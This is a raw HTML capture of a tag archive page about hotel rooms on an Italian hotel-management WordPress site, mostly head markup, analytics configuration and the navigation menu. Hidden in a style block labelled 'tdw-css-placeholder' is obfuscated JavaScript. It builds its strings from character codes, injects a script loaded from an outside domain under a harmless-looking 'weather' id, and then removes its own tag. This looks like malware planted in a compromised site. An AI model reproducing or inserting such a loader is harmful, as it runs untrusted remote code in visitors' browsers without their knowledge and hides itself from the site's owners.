

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/tag/camera-dhotel/
body_size: 18000
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/tag/camera-dhotel/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/tag/camera-dhotel/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/tag/camera-dhotel/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/tag/camera-dhotel/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/tag/camera-dhotel/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/tag/camera-dhotel/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>camera d&#039;hotel Archivi - Direzione Hotel</title><link rel=canonical href=https://www.direzionehotel.it/tag/camera-dhotel/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="camera d&#039;hotel Archivi - Direzione Hotel"><meta property="og:url" content="https://www.direzionehotel.it/tag/camera-dhotel/"><meta property="og:site_name" content="Direzione Hotel"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzionehotel_seo.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="675"><meta property="og:image:type" content="image/png"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.direzionehotel.it/tag/camera-dhotel/","url":"https://www.direzionehotel.it/tag/camera-dhotel/","name":"camera d'hotel Archivi - Direzione Hotel","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/tag/camera-dhotel/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/tag/camera-dhotel/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/12/Come-sanificare-una-camera-dhotel.jpg","inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/tag/camera-dhotel/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2021/12/Come-sanificare-una-camera-dhotel.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/12/Come-sanificare-una-camera-dhotel.jpg","width":940,"height":788,"caption":"Come sanificare una camera d'hotel"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; camera d&#039;hotel Feed del tag" href=https://www.direzionehotel.it/tag/camera-dhotel/feed/ ><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/161ba.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/1c79c.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4");</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/tags/2306><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="44d125164b";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/tag/camera-dhotel/","name":"Camera d&#8217;hotel"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="archive tag tag-camera-dhotel tag-2306 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_21286></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 